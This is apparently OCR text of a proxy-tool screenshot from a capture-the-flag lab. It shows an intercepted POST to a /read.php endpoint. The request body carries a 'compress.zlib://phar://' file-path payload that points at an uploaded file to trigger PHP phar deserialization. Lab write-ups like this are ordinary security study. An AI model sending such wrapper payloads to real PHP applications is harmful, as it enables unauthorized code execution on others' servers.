 Request to http://eci-2zefzwp8uhdy6kxr617b.cloudeci1.ichunqiu.com:80 [118.212.233.160]
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /read.php HTTP/1.1
Host: eci-2zefzwp8uhdy6kxr617b.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin: http://eci-2zefzwp8uhdy6kxr617b.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2zefzwp8uhdy6kxr617b.cloudeci1.ichunqiu.com/read.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1601082018,1601112022,1601116479; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1601117268;
ci_session=1e83ca484fa97399b6850df732ed0493ddb64f86; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=b00d0950e51b27371cd3a8d35d3250cc;
PHPSESSID=4f62823c6a85d304ca6a8e89378d5e9f
Upgrade-Insecure-Requests: 1
DNT: 1
filename=compress.zlib://phar://upload/0410e2db7f766dc9a457ab0aa29599cd.txt/test.txt
Timeline Sec